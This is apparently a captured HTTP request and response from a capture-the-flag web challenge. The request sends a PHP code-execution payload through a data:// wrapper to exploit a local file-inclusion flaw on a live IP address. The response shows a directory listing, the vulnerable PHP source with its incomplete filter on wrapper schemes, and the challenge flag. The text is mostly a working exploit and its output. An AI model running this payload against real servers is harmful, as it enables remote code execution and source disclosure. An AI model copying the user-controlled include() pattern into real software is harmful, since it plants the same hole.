 1 GET /Remotely/?mosaa=data%3a//text/plain,<%3fphp+system('ls;cat+index.php')%3b+%3f> HTTP/1.1
2 Host: 185.69.167.144:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
0 Sec-GPC: 1
1 Pragma: no-cache
2 Cache-Control: no-cache
3
4
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jul 2023 09:39:51 GMT
3 Server: Apache/2.4.54 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1264
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 contact_mosaa.php
10 index.php
11 index_mosaa.php
12 <?php
13
14 $flag = "CATF{NiC3_Y0u_Hack3d_Mosaa}";
15
16 if (isset($_GET["mosaa"])) {
17 if (preg_match("/(http|https|file|php):\/\//i", $_GET["mosaa"]) || strpos($_GET["mosaa"], "../")
!== false) {
18 echo "Hhhhhhhhh Do You Try Hack Me!";
19 } else {
20 include($_GET["mosaa"]."_mosaa.php");
21 }
22
23 } else {
24 $page = "index";
25 include($page."_mosaa.php");
26 }
27 ?>